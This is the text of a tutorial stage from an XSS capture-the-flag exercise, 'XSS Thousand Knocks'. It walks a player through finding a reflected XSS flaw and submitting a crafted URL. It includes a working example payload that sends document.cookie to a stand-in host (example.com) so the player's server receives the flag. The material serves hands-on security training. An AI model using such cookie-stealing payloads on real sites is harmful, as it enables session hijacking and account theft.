 XSS Thousand Knocks
hackyu[Stage2] stages
This stage is for tutorial. You solve Senbon XSS challenges with the
order below.
1. Inspect question page and find XSS vulenrability.
(The page for this stage —>
http://8293927d3c84ed42eef26dd9ceaaa3d9bf448dda.knock.xss.moe/)
2. Make a URL contains XSS payload (runs some code to steal the flag
in somewhere) for the question page.
3. Submit the URL from URL form.
4. Stealing the FLAG, submit the FLAG from FLAG form.
So, in this stage, you just make the url like below and submit.
http://8293927d3c84ed42eef26dd9ceaaa3d9bf448dda.knock.xss.moe/?
location=%22http://example.com/?%22%2Bdocument.cookie
For tutorial, please replace example.com to your site and submit the
URL from URL form.The victim browser will access your url, and when
your XSS payload successfully runs on the browser, the browser sends
you the FLAG.
URL form submit
FLAG form submit
Congrats! You've cleared this stage!